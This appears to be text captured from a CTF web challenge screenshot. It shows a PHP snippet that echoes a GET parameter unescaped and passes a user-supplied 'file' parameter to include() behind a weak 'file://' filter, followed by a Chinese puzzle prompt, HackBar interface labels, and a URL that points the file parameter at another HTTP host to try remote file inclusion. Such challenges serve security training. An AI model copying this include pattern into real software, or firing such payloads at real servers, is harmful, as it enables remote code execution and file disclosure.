 <?php
show_source(__FILE__);
echo  $_GET['hello'];
$file=$_GET['file'];
while  (strstr($file,  "file://"))  {
        $file=str_replace("file://",  "",  $file);
}
include($file);
?>
CTF选手阿森鼓足勇气向女神Concubine表白了，但是却迟迟得不到女神的回应，你能帮他找到女神的回应吗
find the reply
search
Elements Console Sources Network Performance Memory Application Security Audits HackBar HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://101.201.126.95:7009/?file=http://101.201.126.95:7002